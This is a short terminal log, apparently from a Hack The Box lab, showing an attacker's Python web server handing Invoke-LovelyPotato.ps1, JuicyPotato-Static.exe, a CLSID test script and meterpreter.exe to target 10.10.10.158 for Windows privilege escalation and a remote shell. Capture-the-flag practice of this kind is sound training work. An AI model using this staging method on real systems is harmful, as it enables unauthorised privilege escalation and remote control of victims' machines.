 root@kali:~/htb/share/Lovely-Potato# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.158 - - [08/Dec/2019 12:20:05] "GET /Invoke-LovelyPotato.ps1 HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:20:05] "GET /JuicyPotato-Static.exe HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:20:06] "GET /test_clsid.bat HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:20:06] "GET /meterpreter.exe HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:22:42] "GET /Invoke-LovelyPotato.ps1 HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:22:42] "GET /test_clsid.bat HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:22:42] "GET /meterpreter.exe HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:23:33] "GET /Invoke-LovelyPotato.ps1 HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:23:33] "GET /test_clsid.bat HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:23:33] "GET /meterpreter.exe HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:30:28] "GET /Invoke-LovelyPotato.ps1 HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:30:29] "GET /JuicyPotato-Static.exe HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:30:29] "GET /test_clsid.bat HTTP/1.1" 200 -
10.10.10.158 - - [08/Dec/2019 12:30:29] "GET /meterpreter.exe HTTP/1.1" 200 -